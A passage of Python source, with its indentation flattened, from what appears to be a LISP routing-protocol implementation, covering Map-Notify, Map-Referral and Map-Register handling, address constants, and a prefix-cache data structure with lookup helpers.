ms = lisp_get_map_server(source)
if (ms == None):
lprint("Cannot find Map-Server for Map-Notify source address {}".\
format(source.print_address_no_iid()))
return
#endif
lisp_send_map_notify_ack(lisp_sockets, eid_records, map_notify, ms)
#enddef
#
# lisp_process_multicast_map_notify
#
# Have the ITR process receive a multicast Map-Notify message. We will update
# the map-cache with a new RLE for the (S,G) entry. We do not have to
# authenticate the Map-Notify or send a Map-Notify-Ack since the lisp-etr
# process as already done so.
#
def lisp_process_multicast_map_notify(packet, source):
map_notify = lisp_map_notify("")
packet = map_notify.decode(packet)
if (packet == None):
lprint("Could not decode Map-Notify packet")
return
#endif
map_notify.print_notify()
if (map_notify.record_count == 0): return
eid_records = map_notify.eid_records
for i in range(map_notify.record_count):
eid_record = lisp_eid_record()
eid_records = eid_record.decode(eid_records)
if (packet == None): return
eid_record.print_record(" ", False)
#
# Get or create map-cache entry for (S,G).
#
mc = lisp_map_cache_lookup(eid_record.eid, eid_record.group)
if (mc == None):
allow, x, y = lisp_allow_gleaning(eid_record.eid, eid_record.group,
None)
if (allow == False): continue
mc = lisp_mapping(eid_record.eid, eid_record.group, [])
mc.add_cache()
#endif
#
# Gleaned map-cache entries always override what is regitered in
# the mapping system. Since the mapping system RLE entries are RTRs
# and RTRs store gleaned mappings for group members.
#
if (mc.gleaned):
lprint("Ignore Map-Notify for gleaned {}".format( \
green(mc.print_eid_tuple(), False)))
continue
#endif
mc.mapping_source = None if source == "lisp-etr" else source
mc.map_cache_ttl = eid_record.store_ttl()
#
# If no RLOCs in the Map-Notify and we had RLOCs in the existing
# map-cache entry, remove them.
#
if (len(mc.rloc_set) != 0 and eid_record.rloc_count == 0):
mc.rloc_set = []
mc.build_best_rloc_set()
lisp_write_ipc_map_cache(True, mc)
lprint("Update {} map-cache entry with no RLOC-set".format( \
green(mc.print_eid_tuple(), False)))
continue
#endif
rtr_mc = mc.rtrs_in_rloc_set()
#
# If there are RTRs in the RLOC set for an existing map-cache entry,
# only put RTR RLOCs from the Map-Notify in the map-cache.
#
for j in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
eid_records = rloc_record.decode(eid_records, None)
rloc_record.print_record(" ")
if (eid_record.group.is_null()): continue
if (rloc_record.rle == None): continue
#
# Get copy of stats from old stored record so the display can
# look continuous even though the physical pointer is changing.
#
stats = mc.rloc_set[0].stats if len(mc.rloc_set) != 0 else None
#
# Store in map-cache.
#
rloc = lisp_rloc()
rloc.store_rloc_from_record(rloc_record, None, mc.mapping_source)
if (stats != None): rloc.stats = copy.deepcopy(stats)
if (rtr_mc and rloc.is_rtr() == False): continue
mc.rloc_set = [rloc]
mc.build_best_rloc_set()
lisp_write_ipc_map_cache(True, mc)
lprint("Update {} map-cache entry with RLE {}".format( \
green(mc.print_eid_tuple(), False),
rloc.rle.print_rle(False, True)))
#endfor
#endfor
return
#enddef
#
# lisp_process_map_notify
#
# Process Map-Notify message. All that needs to be done is to validate it with
# the Map-Server that sent it and return a Map-Notify-Ack.
#
def lisp_process_map_notify(lisp_sockets, orig_packet, source):
map_notify = lisp_map_notify("")
packet = map_notify.decode(orig_packet)
if (packet == None):
lprint("Could not decode Map-Notify packet")
return
#endif
map_notify.print_notify()
#
# Get map-server so we can do statistics and find auth-key, if a auth-key
# was provided in a Map-Notify message.
#
s = source.print_address()
if (map_notify.alg_id != 0 or map_notify.auth_len != 0):
ms = None
for key in lisp_map_servers_list:
if (key.find(s) == -1): continue
ms = lisp_map_servers_list[key]
#endfor
if (ms == None):
lprint((" Could not find Map-Server {} to authenticate " + \
"Map-Notify").format(s))
return
#endif
ms.map_notifies_received += 1
auth_good = lisp_verify_auth(packet, map_notify.alg_id,
map_notify.auth_data, ms.password)
lprint(" Authentication {} for Map-Notify".format("succeeded" if \
auth_good else "failed"))
if (auth_good == False): return
else:
ms = lisp_ms(s, None, "", 0, "", False, False, False, False, 0, 0, 0,
None)
#endif
#
# Send out Map-Notify-Ack. Skip over packet so lisp_send_map_notify()
# starts the packet with EID-records.
#
eid_records = map_notify.eid_records
if (map_notify.record_count == 0):
lisp_send_map_notify_ack(lisp_sockets, eid_records, map_notify, ms)
return
#endif
#
# If this is a Map-Notify for an (S,G) entry, send the message to the
# lisp-itr process so it can update its map-cache for an active source
# in this site. There is probably a RLE change that the ITR needs to know
# about.
#
eid_record = lisp_eid_record()
packet = eid_record.decode(eid_records)
if (packet == None): return
eid_record.print_record(" ", False)
for j in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
packet = rloc_record.decode(packet, None)
if (packet == None):
lprint(" Could not decode RLOC-record in Map-Notify packet")
return
#endif
rloc_record.print_record(" ")
#endfor
#
# Right now, don't do anything with non-multicast EID records.
#
if (eid_record.group.is_null() == False):
#
# Forward to lisp-itr process via the lisp-core process so multicast
# Map-Notify messages are processed by the ITR process.
#
lprint("Send {} Map-Notify IPC message to ITR process".format( \
green(eid_record.print_eid_tuple(), False)))
ipc = lisp_control_packet_ipc(orig_packet, s, "lisp-itr", 0)
lisp_ipc(ipc, lisp_sockets[2], "lisp-core-pkt")
#endif
#
# Send Map-Notify-Ack after processing contents of Map-Notify.
#
lisp_send_map_notify_ack(lisp_sockets, eid_records, map_notify, ms)
return
#enddef
#
# lisp_process_map_notify_ack
#
# Process received Map-Notify-Ack. This causes the Map-Notify to be removed
# from the lisp_map_notify_queue{}.
#
def lisp_process_map_notify_ack(packet, source):
map_notify = lisp_map_notify("")
packet = map_notify.decode(packet)
if (packet == None):
lprint("Could not decode Map-Notify-Ack packet")
return
#endif
map_notify.print_notify()
#
# Get an EID-prefix out of the Map-Notify-Ack so we can find the site
# associated with it.
#
if (map_notify.record_count < 1):
lprint("No EID-prefix found, cannot authenticate Map-Notify-Ack")
return
#endif
eid_record = lisp_eid_record()
if (eid_record.decode(map_notify.eid_records) == None):
lprint("Could not decode EID-record, cannot authenticate " +
"Map-Notify-Ack")
return
#endof
eid_record.print_record(" ", False)
eid_str = eid_record.print_eid_tuple()
#
# Find site associated with EID-prefix from first record.
#
if (map_notify.alg_id != LISP_NONE_ALG_ID and map_notify.auth_len != 0):
site_eid = lisp_sites_by_eid.lookup_cache(eid_record.eid, True)
if (site_eid == None):
notfound = bold("Site not found", False)
lprint(("{} for EID {}, cannot authenticate Map-Notify-Ack"). \
format(notfound, green(eid_str, False)))
return
#endif
site = site_eid.site
#
# Count it.
#
site.map_notify_acks_received += 1
key_id = map_notify.key_id
if (key_id in site.auth_key):
password = site.auth_key[key_id]
else:
password = ""
#endif
auth_good = lisp_verify_auth(packet, map_notify.alg_id,
map_notify.auth_data, password)
key_id = "key-id {}".format(key_id) if key_id == map_notify.key_id \
else "bad key-id {}".format(map_notify.key_id)
lprint(" Authentication {} for Map-Notify-Ack, {}".format( \
"succeeded" if auth_good else "failed", key_id))
if (auth_good == False): return
#endif
#
# Remove Map-Notify from retransmission queue.
#
if (map_notify.retransmit_timer): map_notify.retransmit_timer.cancel()
etr = source.print_address()
key = map_notify.nonce_key
if (key in lisp_map_notify_queue):
map_notify = lisp_map_notify_queue.pop(key)
if (map_notify.retransmit_timer): map_notify.retransmit_timer.cancel()
lprint("Dequeue Map-Notify from retransmit queue, key is: {}". \
format(key))
else:
lprint("Map-Notify with nonce 0x{} queue entry not found for {}". \
format(map_notify.nonce_key, red(etr, False)))
#endif
return
#enddef
#
# lisp_map_referral_loop
#
# Check to see if arrived Map-Referral EID-prefix is more-specific than the
# last one we received.
#
def lisp_map_referral_loop(mr, eid, group, action, s):
if (action not in (LISP_DDT_ACTION_NODE_REFERRAL,
LISP_DDT_ACTION_MS_REFERRAL)): return(False)
if (mr.last_cached_prefix[0] == None): return(False)
#
# Check group first, if any. Then EID-prefix as source if (S,G).
#
loop = False
if (group.is_null() == False):
loop = mr.last_cached_prefix[1].is_more_specific(group)
#endif
if (loop == False):
loop = mr.last_cached_prefix[0].is_more_specific(eid)
#endif
if (loop):
prefix_str = lisp_print_eid_tuple(eid, group)
cached_str = lisp_print_eid_tuple(mr.last_cached_prefix[0],
mr.last_cached_prefix[1])
lprint(("Map-Referral prefix {} from {} is not more-specific " + \
"than cached prefix {}").format(green(prefix_str, False), s,
cached_str))
#endif
return(loop)
#enddef
#
# lisp_process_map_referral
#
# This function processes a Map-Referral message by a Map-Resolver.
#
def lisp_process_map_referral(lisp_sockets, packet, source):
map_referral = lisp_map_referral()
packet = map_referral.decode(packet)
if (packet == None):
lprint("Could not decode Map-Referral packet")
return
#endif
map_referral.print_map_referral()
s = source.print_address()
nonce = map_referral.nonce
#
# Process each EID record in Map-Reply message.
#
for i in range(map_referral.record_count):
eid_record = lisp_eid_record()
packet = eid_record.decode(packet)
if (packet == None):
lprint("Could not decode EID-record in Map-Referral packet")
return
#endif
eid_record.print_record(" ", True)
#
# Check if we have an outstanding request for this Map-Referral reply.
#
key = str(nonce)
if (key not in lisp_ddt_map_requestQ):
lprint(("Map-Referral nonce 0x{} from {} not found in " + \
"Map-Request queue, EID-record ignored").format( \
lisp_hex_string(nonce), s))
continue
#endif
mr = lisp_ddt_map_requestQ[key]
if (mr == None):
lprint(("No Map-Request queue entry found for Map-Referral " +
"nonce 0x{} from {}, EID-record ignored").format( \
lisp_hex_string(nonce), s))
continue
#endif
#
# Check for Map-Referral looping. If there is no loop cache the EID
# returned from the Map-Referral in the Map-Request queue entry.
#
if (lisp_map_referral_loop(mr, eid_record.eid, eid_record.group,
eid_record.action, s)):
mr.dequeue_map_request()
continue
#endif
mr.last_cached_prefix[0] = eid_record.eid
mr.last_cached_prefix[1] = eid_record.group
#
# Lookup referral in referral-cache.
#
add_or_replace = False
referral = lisp_referral_cache_lookup(eid_record.eid, eid_record.group,
True)
if (referral == None):
add_or_replace = True
referral = lisp_referral()
referral.eid = eid_record.eid
referral.group = eid_record.group
if (eid_record.ddt_incomplete == False): referral.add_cache()
elif (referral.referral_source.not_set()):
lprint("Do not replace static referral entry {}".format( \
green(referral.print_eid_tuple(), False)))
mr.dequeue_map_request()
continue
#endif
action = eid_record.action
referral.referral_source = source
referral.referral_type = action
ttl = eid_record.store_ttl()
referral.referral_ttl = ttl
referral.expires = lisp_set_timestamp(ttl)
#
# Mark locator up if the Map-Referral source is in the referral-set.
#
negative = referral.is_referral_negative()
if (s in referral.referral_set):
ref_node = referral.referral_set[s]
if (ref_node.updown == False and negative == False):
ref_node.updown = True
lprint("Change up/down status for referral-node {} to up". \
format(s))
elif (ref_node.updown == True and negative == True):
ref_node.updown = False
lprint(("Change up/down status for referral-node {} " + \
"to down, received negative referral").format(s))
#endif
#endif
#
# Set dirty-bit so we can remove referral-nodes from cached entry
# that wasn't in packet.
#
dirty_set = {}
for key in referral.referral_set: dirty_set[key] = None
#
# Process each referral RLOC-record in EID record.
#
for i in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
packet = rloc_record.decode(packet, None)
if (packet == None):
lprint("Could not decode RLOC-record in Map-Referral packet")
return
#endif
rloc_record.print_record(" ")
#
# Copy over existing referral-node
#
addr_str = rloc_record.rloc.print_address()
if (addr_str not in referral.referral_set):
ref_node = lisp_referral_node()
ref_node.referral_address.copy_address(rloc_record.rloc)
referral.referral_set[addr_str] = ref_node
if (s == addr_str and negative): ref_node.updown = False
else:
ref_node = referral.referral_set[addr_str]
if (addr_str in dirty_set): dirty_set.pop(addr_str)
#endif
ref_node.priority = rloc_record.priority
ref_node.weight = rloc_record.weight
#endfor
#
# Now remove dirty referral-node entries.
#
for key in dirty_set: referral.referral_set.pop(key)
eid_str = referral.print_eid_tuple()
if (add_or_replace):
if (eid_record.ddt_incomplete):
lprint("Suppress add {} to referral-cache".format( \
green(eid_str, False)))
else:
lprint("Add {}, referral-count {} to referral-cache".format( \
green(eid_str, False), eid_record.rloc_count))
#endif
else:
lprint("Replace {}, referral-count: {} in referral-cache".format( \
green(eid_str, False), eid_record.rloc_count))
#endif
#
# Process actions.
#
if (action == LISP_DDT_ACTION_DELEGATION_HOLE):
lisp_send_negative_map_reply(mr.lisp_sockets, referral.eid,
referral.group, mr.nonce, mr.itr, mr.sport, 15, None, False)
mr.dequeue_map_request()
#endif
if (action == LISP_DDT_ACTION_NOT_AUTH):
if (mr.tried_root):
lisp_send_negative_map_reply(mr.lisp_sockets, referral.eid,
referral.group, mr.nonce, mr.itr, mr.sport, 0, None, False)
mr.dequeue_map_request()
else:
lisp_send_ddt_map_request(mr, True)
#endif
#endif
if (action == LISP_DDT_ACTION_MS_NOT_REG):
if (s in referral.referral_set):
ref_node = referral.referral_set[s]
ref_node.updown = False
#endif
if (len(referral.referral_set) == 0):
mr.dequeue_map_request()
else:
lisp_send_ddt_map_request(mr, False)
#endif
#endif
if (action in (LISP_DDT_ACTION_NODE_REFERRAL,
LISP_DDT_ACTION_MS_REFERRAL)):
if (mr.eid.is_exact_match(eid_record.eid)):
if (not mr.tried_root):
lisp_send_ddt_map_request(mr, True)
else:
lisp_send_negative_map_reply(mr.lisp_sockets,
referral.eid, referral.group, mr.nonce, mr.itr,
mr.sport, 15, None, False)
mr.dequeue_map_request()
#endif
else:
lisp_send_ddt_map_request(mr, False)
#endif
#endif
if (action == LISP_DDT_ACTION_MS_ACK): mr.dequeue_map_request()
#endfor
return
#enddef
#
# lisp_process_ecm
#
# Process a received Encapsulated-Control-Message. It is assumed for right now
# that all ECMs have a Map-Request embedded.
#
def lisp_process_ecm(lisp_sockets, packet, source, ecm_port):
ecm = lisp_ecm(0)
packet = ecm.decode(packet)
if (packet == None):
lprint("Could not decode ECM packet")
return
#endif
ecm.print_ecm()
header = lisp_control_header()
if (header.decode(packet) == None):
lprint("Could not decode control header")
return
#endif
packet_type = header.type
del(header)
if (packet_type != LISP_MAP_REQUEST):
lprint("Received ECM without Map-Request inside")
return
#endif
#
# Process Map-Request.
#
mr_port = ecm.udp_sport
timestamp = time.time()
lisp_process_map_request(lisp_sockets, packet, source, ecm_port,
ecm.source, mr_port, ecm.ddt, -1, timestamp)
return
#enddef
#------------------------------------------------------------------------------
#
# lisp_send_map_register
#
# Compute authenticaiton for Map-Register message and sent to supplied
# Map-Server.
#
def lisp_send_map_register(lisp_sockets, packet, map_register, ms):
#
# If we are doing LISP-Decent and have a multicast group configured as
# a Map-Server, we can't join the group by using the group so we have to
# send to the loopback address to bootstrap our membership. We join to
# one other member of the peer-group so we can get the group membership.
#
dest = ms.map_server
if (lisp_decent_push_configured and dest.is_multicast_address() and
(ms.map_registers_multicast_sent == 1 or ms.map_registers_sent == 1)):
dest = copy.deepcopy(dest)
dest.address = 0x7f000001
b = bold("Bootstrap", False)
g = ms.map_server.print_address_no_iid()
lprint("{} mapping system for peer-group {}".format(b, g))
#endif
#
# Modify authentication hash in Map-Register message if supplied when
# lisp_map_register() was called.
#
packet = lisp_compute_auth(packet, map_register, ms.password)
#
# Should we encrypt the Map-Register? Use 16-byte key which is
# 32 string characters. Use 20 rounds so the decrypter can interoperate
# with ct-lisp mobile platforms.
#
if (ms.ekey != None):
ekey = ms.ekey.zfill(32)
iv = "0" * 8
ciphertext = chacha.ChaCha(ekey, iv, 20).encrypt(packet[4::])
packet = packet[0:4] + ciphertext
e = bold("Encrypt", False)
lprint("{} Map-Register with key-id {}".format(e, ms.ekey_id))
#endif
decent = ""
if (lisp_decent_pull_xtr_configured()):
decent = ", decent-index {}".format(bold(ms.dns_name, False))
#endif
lprint("Send Map-Register to map-server {}{}{}".format( \
dest.print_address(), ", ms-name '{}'".format(ms.ms_name), decent))
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
return
#enddef
#
# lisp_send_ipc_to_core
#
# Send LISP control packet that is to be source from UDP port 4342 to the
# lisp-core process.
#
def lisp_send_ipc_to_core(lisp_socket, packet, dest, port):
source = lisp_socket.getsockname()
dest = dest.print_address_no_iid()
lprint("Send IPC {} bytes to {} {}, control-packet: {}".format( \
len(packet), dest, port, lisp_format_packet(packet)))
packet = lisp_control_packet_ipc(packet, source, dest, port)
lisp_ipc(packet, lisp_socket, "lisp-core-pkt")
return
#enddef
#
# lisp_send_map_reply
#
# Send Map-Reply message to supplied destination. Note the destination must
# be routable in RLOC space.
#
def lisp_send_map_reply(lisp_sockets, packet, dest, port):
lprint("Send Map-Reply to {}".format(dest.print_address_no_iid()))
lisp_send_ipc_to_core(lisp_sockets[2], packet, dest, port)
return
#enddef
#
# lisp_send_map_referral
#
# Send Map-Referral message to supplied destination. Note the destination must
# be routable in RLOC space.
#
def lisp_send_map_referral(lisp_sockets, packet, dest, port):
lprint("Send Map-Referral to {}".format(dest.print_address()))
lisp_send_ipc_to_core(lisp_sockets[2], packet, dest, port)
return
#enddef
#
# lisp_send_map_notify
#
# Send Map-Notify message to supplied destination. Note the destination must
# be routable in RLOC space.
#
def lisp_send_map_notify(lisp_sockets, packet, dest, port):
lprint("Send Map-Notify to xTR {}".format(dest.print_address()))
lisp_send_ipc_to_core(lisp_sockets[2], packet, dest, port)
return
#enddef
#
# lisp_send_ecm
#
# Send Encapsulated Control Message.
#
def lisp_send_ecm(lisp_sockets, packet, inner_source, inner_sport, inner_dest,
outer_dest, to_etr=False, to_ms=False, ddt=False):
if (inner_source == None or inner_source.is_null()):
inner_source = inner_dest
#endif
#
# For sending Map-Requests, if the NAT-traversal configured, use same
# socket used to send the Info-Request.
#
if (lisp_nat_traversal):
sport = lisp_get_any_translated_port()
if (sport != None): inner_sport = sport
#endif
ecm = lisp_ecm(inner_sport)
ecm.to_etr = to_etr if lisp_is_running("lisp-etr") else False
ecm.to_ms = to_ms if lisp_is_running("lisp-ms") else False
ecm.ddt = ddt
ecm_packet = ecm.encode(packet, inner_source, inner_dest)
if (ecm_packet == None):
lprint("Could not encode ECM message")
return
#endif
ecm.print_ecm()
packet = ecm_packet + packet
addr_str = outer_dest.print_address_no_iid()
lprint("Send Encapsulated-Control-Message to {}".format(addr_str))
dest = lisp_convert_4to6(addr_str)
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
return
#enddef
#------------------------------------------------------------------------------
#
# Below are constant definitions used for internal data structures.
#
LISP_AFI_GEO_COORD = -3
LISP_AFI_IID_RANGE = -2
LISP_AFI_ULTIMATE_ROOT = -1
LISP_AFI_NONE = 0
LISP_AFI_IPV4 = 1
LISP_AFI_IPV6 = 2
LISP_AFI_MAC = 6
LISP_AFI_E164 = 8
LISP_AFI_NAME = 17
LISP_AFI_LCAF = 16387
LISP_RLOC_UNKNOWN_STATE = 0
LISP_RLOC_UP_STATE = 1
LISP_RLOC_DOWN_STATE = 2
LISP_RLOC_UNREACH_STATE = 3
LISP_RLOC_NO_ECHOED_NONCE_STATE = 4
LISP_RLOC_ADMIN_DOWN_STATE = 5
LISP_AUTH_NONE = 0
LISP_AUTH_MD5 = 1
LISP_AUTH_SHA1 = 2
LISP_AUTH_SHA2 = 3
#------------------------------------------------------------------------------
#
# This is a general address format for EIDs, RLOCs, EID-prefixes in any AFI or
# LCAF format.
#
LISP_IPV4_HOST_MASK_LEN = 32
LISP_IPV6_HOST_MASK_LEN = 128
LISP_MAC_HOST_MASK_LEN = 48
LISP_E164_HOST_MASK_LEN = 60
#
# byte_swap_64
#
# Byte-swap a 64-bit number.
#
def byte_swap_64(address):
addr = \
((address & 0x00000000000000ff) << 56) | \
((address & 0x000000000000ff00) << 40) | \
((address & 0x0000000000ff0000) << 24) | \
((address & 0x00000000ff000000) << 8) | \
((address & 0x000000ff00000000) >> 8) | \
((address & 0x0000ff0000000000) >> 24) | \
((address & 0x00ff000000000000) >> 40) | \
((address & 0xff00000000000000) >> 56)
return(addr)
#enddef
#
# lisp_cache is a data structure to implement a multi-way tree. The first
# level array is an associative array of mask-lengths. Then each mask-length
# entry will be an associatative array of the following key:
#
# <32-bit-instance-id> <16-bit-address-family> <eid-prefix>
#
# Data structure:
# self.cache{}
# self.cache_sorted[]
# self.cache{}.entries{}
# self.cache{}.entries_sorted[]
#
class lisp_cache_entries(object):
def __init__(self):
self.entries = {}
self.entries_sorted = []
#enddef
#endclass
class lisp_cache(object):
def __init__(self):
self.cache = {}
self.cache_sorted = []
self.cache_count = 0
#enddef
def cache_size(self):
return(self.cache_count)
#enddef
def build_key(self, prefix):
if (prefix.afi == LISP_AFI_ULTIMATE_ROOT):
ml = 0
elif (prefix.afi == LISP_AFI_IID_RANGE):
ml = prefix.mask_len
else:
ml = prefix.mask_len + 48
#endif
iid = lisp_hex_string(prefix.instance_id).zfill(8)
afi = lisp_hex_string(prefix.afi).zfill(4)
if (prefix.afi > 0):
if (prefix.is_binary()):
length = prefix.addr_length() * 2
addr = lisp_hex_string(prefix.address).zfill(length)
else:
addr = prefix.address
#endif
elif (prefix.afi == LISP_AFI_GEO_COORD):
afi = "8003"
addr = prefix.address.print_geo()
else:
afi = ""
addr = ""
#endif
key = iid + afi + addr
return([ml, key])
#enddef
def add_cache(self, prefix, entry):
if (prefix.is_binary()): prefix.zero_host_bits()
ml, key = self.build_key(prefix)
if (ml not in self.cache):
self.cache[ml] = lisp_cache_entries()
self.cache_sorted = self.sort_in_entry(self.cache_sorted, ml)
#endif
if (key not in self.cache[ml].entries):
self.cache_count += 1
#endif
self.cache[ml].entries[key] = entry
#enddef
def lookup_cache(self, prefix, exact):
ml_key, key = self.build_key(prefix)
if (exact):
if (ml_key not in self.cache): return(None)
if (key not in self.cache[ml_key].entries): return(None)
return(self.cache[ml_key].entries[key])
#endif
found = None
for ml in self.cache_sorted:
if (ml_key < ml): return(found)
for entry in list(self.cache[ml].entries.values()):
if (prefix.is_more_specific(entry.eid)):
if (found == None or
entry.eid.is_more_specific(found.eid)): found = entry
#endif
#endfor
#endfor
return(found)
#enddef
def delete_cache(self, prefix):
ml, key = self.build_key(prefix)
if (ml not in self.cache): return
if (key not in self.cache[ml].entries): return
self.cache[ml].entries.pop(key)
self.cache_count -= 1
#enddef
def walk_cache(self, function, parms):
for ml in self.cache_sorted:
for entry in list(self.cache[ml].entries.values()):
status, parms = function(entry, parms)
if (status == False): return(parms)
#endfor
#endfor
return(parms)
#enddef
def sort_in_entry(self, table, value):
if (table == []): return([value])
t = table
while (True):
if (len(t) == 1):
if (value == t[0]): return(table)
index = table.index(t[0])
if (value < t[0]):
return(table[0:index] + [value] + table[index::])
#endif
if (value > t[0]):
return(table[0:index+1] + [value] + table[index+1::])
#endif
#endif
index = old_div(len(t), 2)
t = t[0:index] if (value < t[index]) else t[index::]
#endwhile
return([])
#enddef
def print_cache(self):
lprint("Printing contents of {}: ".format(self))
if (self.cache_size() == 0):
lprint(" Cache is empty")
return
#endif
for ml in self.cache_sorted:
for key in self.cache[ml].entries:
entry = self.cache[ml].entries[key]
lprint(" Mask-length: {}, key: {}, entry: {}".format(ml, key,
entry))
#endfor
#endfor
#enddef
#endclass
#
# Caches.
#
lisp_referral_cache = lisp_cache()
lisp_ddt_cache = lisp_cache()
lisp_sites_by_eid = lisp_cache()
lisp_map_cache = lisp_cache()
lisp_db_for_lookups = lisp_cache() # Elements are class lisp_mapping()
#
# lisp_map_cache_lookup
#
# Do hierarchical lookup in the lisp_map_cache lisp_cache(). This is used
# by the ITR and RTR data-planes.
#
def lisp_map_cache_lookup(source, dest):
multicast = dest.is_multicast_address()
#
# Look up destination in map-cache.
#
mc = lisp_map_cache.lookup_cache(dest, False)
if (mc == None):
eid_str = source.print_sg(dest) if multicast else dest.print_address()
eid_str = green(eid_str, False)
dprint("Lookup for EID {} not found in map-cache".format(eid_str))
return(None)
#endif
#
# Unicast lookup succeeded.
#
if (multicast == False):
m = green(mc.eid.print_prefix(), False)
dprint("Lookup for EID {} found map-cache entry {}".format( \
green(dest.print_address(), False), m))
return(mc)
#endif
#
# If destination is multicast, then do source lookup.
#
mc = mc.lookup_source_cache(source, False)
if (mc == None):
eid_str = source.print_sg(dest)
dprint("Lookup for EID {} not found in map-cache".format(eid_str))
return(None)
#endif
#
# Multicast lookup succeeded.
#
m = green(mc.print_eid_tuple(), False)
dprint("Lookup for EID {} found map-cache entry {}".format( \
green(source.print_sg(dest), False), m))
return(mc)
#enddef
#
# lisp_referral_cache_lookup
#
# Do hierarchical lookup in the lisp_referral_cache lisp_cache().
#
def lisp_referral_cache_lookup(eid, group, exact):
if (group and group.is_null()):
ref = lisp_referral_cache.lookup_cache(eid, exact)
return(ref)
#endif
#
# No source to do 2-stage lookup, return None.
#
if (eid == None or eid.is_null()): return(None)
#
# Do 2-stage lookup, first on group and within its structure for source.
# If we found both entries, return source entry. If we didn't find source
# entry, then return group entry if longest match requested.
#
ref = lisp_referral_cache.lookup_cache(group, exact)
if (ref == None): return(None)
sref = ref.lookup_source_cache(eid, exact)
if (sref): return(sref)
if (exact): ref = None
return(ref)
#enddef
#
# lisp_ddt_cache_lookup
#
# Do hierarchical lookup in the lisp_ddt_cache lisp_cache().
#
def lisp_ddt_cache_lookup(eid, group, exact):
if (group.is_null()):
ddt = lisp_ddt_cache.lookup_cache(eid, exact)
return(ddt)
#endif
#
# No source to do 2-stage lookup, return None.
#
if (eid.is_null()): return(None)
#
# Do 2-stage lookup, first on group and within its structure for source.
# If we found both entries, return source entry. If we didn't find source
# entry, then return group entry if longest match requested.
#
ddt = lisp_ddt_cache.lookup_cache(group, exact)
if (ddt == None): return(None)
sddt = ddt.lookup_source_cache(eid, exact)
if (sddt): return(sddt)
if (exact): ddt = None
return(ddt)
#enddef
#
# lisp_site_eid_lookup
#
# Do hierarchical lookup in the lisp_sites_by_eid lisp_cache().
#
def lisp_site_eid_lookup(eid, group, exact):
if (group.is_null()):
site_eid = lisp_sites_by_eid.lookup_cache(eid, exact)
return(site_eid)
#endif
#
# No source to do 2-stage lookup, return None.
#
if (eid.is_null()): return(None)
#
# Do 2-stage lookup, first on group and within its structure for source.
# If we found both entries, return source entry. If we didn't find source
# entry, then return group entry if longest match requested.
#
site_eid = lisp_sites_by_eid.lookup_cache(group, exact)
if (site_eid == None): return(None)
#
# There is a special case we have to deal with here. If there exists a
# (0.0.0.0/0, 224.0.0.0/4) entry that has been configured with accept-
# more-specifics, this entry will not be retunred if there is a more-
# specific already cached. For instance, if a Map-Register was received
# for (1.1.1.1/32, 224.1.1.1/32), it will match the (0.0.0.0/0,
# 224.0.0.0/4) entry. But when (1.1.1.1/32, 224.1.1.1/32) is cached and
# a Map-Register is received for (2.2.2.2/32, 224.1.1.1/32), rather than
# matching the ams entry, it will match the more specific entry and return
# (*, 224.1.1.1/32). Since the source lookup will be performed below and
# not find 2.2.2.2, what is retunred is 224.1.1.1/32 and not 224.0.0.0/4.
#
# So we will look at the retunred entry and if a source is not found, we
# will check to see if the parent of the 224.1.1.1/32 matches the group
# we are looking up. This, of course, is only done for longest match
# lookups.
#
seid = site_eid.lookup_source_cache(eid, exact)
if (seid): return(seid)
if (exact):
site_eid = None
else:
parent = site_eid.parent_for_more_specifics
if (parent and parent.accept_more_specifics):
if (group.is_more_specific(parent.group)): site_eid = parent
#endif
#endif
return(site_eid)
#enddef
#
# LISP Address encodings. Both in AFI formats and LCAF formats.
#
# Here is an EID encoded in:
#
# Instance ID LISP Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 2 | IID mask-len | 4 + n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Instance ID |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# There is a python parcularity with shifting greater than 120 bits to the
# left. If the high-order bit hits bit 127, then it shifts it another 8 bits.
# This causes IPv6 addresses to lose their high-order byte. So note the check
# for shift >= 120 below.
#
class lisp_address(object):
def __init__(self, afi, addr_str, mask_len, iid):
self.afi = afi
self.mask_len = mask_len
self.instance_id = iid
self.iid_list = []
self.address = 0
if (addr_str != ""): self.store_address(addr_str)
#enddef
def copy_address(self, addr):
if (addr == None): return
self.afi = addr.afi
self.address = addr.address
self.mask_len = addr.mask_len
self.instance_id = addr.instance_id
self.iid_list = addr.iid_list
#enddef
def make_default_route(self, addr):
self.afi = addr.afi
self.instance_id = addr.instance_id
self.mask_len = 0
self.address = 0
#enddef
def make_default_multicast_route(self, addr):
self.afi = addr.afi
self.instance_id = addr.instance_id
if (self.afi == LISP_AFI_IPV4):
self.address = 0xe0000000
self.mask_len = 4
#endif
if (self.afi == LISP_AFI_IPV6):
self.address = 0xff << 120
self.mask_len = 8
#endif
if (self.afi == LISP_AFI_MAC):
self.address = 0xffffffffffff
self.mask_len = 48
#endif
#enddef
def not_set(self):
return(self.afi == LISP_AFI_NONE)
#enddef
def is_private_address(self):
if (self.is_ipv4() == False): return(False)
addr = self.address
if (((addr & 0xff000000) >> 24) == 10): return(True)
if (((addr & 0xff000000) >> 24) == 172):
byte2 = (addr & 0x00ff0000) >> 16
if (byte2 >= 16 and byte2 <= 31): return(True)
#endif
if (((addr & 0xffff0000) >> 16) == 0xc0a8): return(True)
return(False)
#enddef
def is_multicast_address(self):
if (self.is_ipv4()): return(self.is_ipv4_multicast())
if (self.is_ipv6()): return(self.is_ipv6_multicast())
if (self.is_mac()): return(self.is_mac_multicast())
return(False)
#enddef
def host_mask_len(self):
